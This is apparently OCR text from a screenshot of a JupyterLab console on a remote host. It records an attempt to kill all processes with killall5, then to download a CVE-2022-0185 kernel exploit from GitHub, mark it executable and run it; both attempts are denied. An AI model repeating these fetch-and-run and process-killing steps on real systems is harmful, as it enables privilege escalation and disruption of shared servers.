 Not secure 34.69.181.169/user/user1/lab
J
File Edit View Run Kernel Tabs Settings Help
+
Console 1
Filter files by name
/
Name Last Modified
lost+found 4 days ago
exploit 28 seconds ago
Python 3.11.8 (main, Mar 12 2024, 12:09:07) [GCC 10.2.1 20210110]
Type 'copyright', 'credits' or 'license' for more information
IPython 8.22.2 -- An enhanced Interactive Python. Type '?' for help.
[1]: !killall5
/bin/sh: 1: killall5: Permission denied
[2]: !touch exploit
import urllib.request
urllib.request.urlretrieve("https://github.com/nyrahul/CVE-2022-0185/raw/master/exploit", "exploit")
!chmod +x exploit
!./exploit
/bin/sh: 1: ./exploit: Permission denied
[ ]:
Would you like to receive official Jupyter news?
Please read the privacy policy.
Open privacy policy Yes No
Simple 0 $_ 1 Python 3 (ipykernel) | Idle Ln 1, Col 1 Console 1 1